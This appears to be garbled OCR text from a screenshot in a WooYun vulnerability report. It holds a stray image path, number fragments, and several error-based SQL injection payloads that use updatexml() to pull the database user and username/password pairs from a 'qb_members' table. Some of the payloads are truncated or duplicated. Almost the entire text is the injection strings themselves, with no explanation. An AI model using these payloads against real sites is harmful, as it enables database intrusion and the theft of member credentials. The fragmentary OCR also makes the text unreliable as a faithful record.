 ti aids
3, 7,142,184,248,250,249
11
11' or updatexml(2,concat(0x7e,(user())),0)#
11' or updatexml(0,concat(0x7e,(SELECT
11' or updatexml(1,concat(0x7e,(SELECT concat(user...
11' or updatexml(1,concat(0x7e,(SELECT concat(username,0x7e,password) FROM qb_members limit
0,1)),1)#
11' or updatexml(1,concat(0x7e,(SELECT concat(username,0x7e,password) FROM qb_members limit
0,1)),1)#
www.wooyun.org